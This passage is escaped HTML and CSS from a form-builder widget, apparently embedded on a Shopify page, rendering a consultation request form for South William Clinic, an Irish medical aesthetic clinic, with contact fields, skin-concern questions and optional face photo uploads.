23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .step.-completed .step__number,\n.globo-form-id-88387 .globo-form-app .line.-progress,\n.globo-form-id-88387 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .checkmark__check,\n.globo-form-id-88387 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-88387 .flatpickr-day.selected, \n.globo-form-id-88387 .flatpickr-day.startRange, \n.globo-form-id-88387 .flatpickr-day.endRange, \n.globo-form-id-88387 .flatpickr-day.selected.inRange, \n.globo-form-id-88387 .flatpickr-day.startRange.inRange, \n.globo-form-id-88387 .flatpickr-day.endRange.inRange, \n.globo-form-id-88387 .flatpickr-day.selected:focus, \n.globo-form-id-88387 .flatpickr-day.startRange:focus, \n.globo-form-id-88387 .flatpickr-day.endRange:focus, \n.globo-form-id-88387 .flatpickr-day.selected:hover, \n.globo-form-id-88387 .flatpickr-day.startRange:hover, \n.globo-form-id-88387 .flatpickr-day.endRange:hover, \n.globo-form-id-88387 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=88387\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/88387\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=88387\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eStart your journey with Ireland's leading Medical Aesthetic Clinic today!\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=88387\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=88387  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email'\u003e\n    \n    \n        \n\u003clabel for=\"88387-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"88387-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' \u003e\n    \n    \n        \n\u003clabel for=\"88387-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"88387-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"88387-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"How long have you had this concern?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"How long have you had this concern?\"\u003eHow long have you had this concern?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-2\"  id=\"88387-select-2\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Days\" \u003eDays\u003c\/option\u003e\n            \n            \u003coption value=\"Weeks\" \u003eWeeks\u003c\/option\u003e\n            \n            \u003coption value=\"Months\" \u003eMonths\u003c\/option\u003e\n            \n            \u003coption value=\"1 year+\" \u003e1 year+\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Have you tried any treatments before?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Have you tried any treatments before?\"\u003eHave you tried any treatments before?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-3\"  id=\"88387-select-3\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Yes\" \u003eYes\u003c\/option\u003e\n            \n            \u003coption value=\"No\" \u003eNo\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"If yes, please name the treatments?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"If yes, please name the treatments?\"\u003eIf yes, please name the treatments?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-2\" name=\"text-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any known allergies or skin conditions?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any known allergies or skin conditions?\"\u003eAny known allergies or skin conditions?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-3\" name=\"text-3\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea'\u003e\n    \n    \n        \n\u003clabel for=\"88387-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"88387-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003eOPTIONAL PHOTO UPLOAD\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" 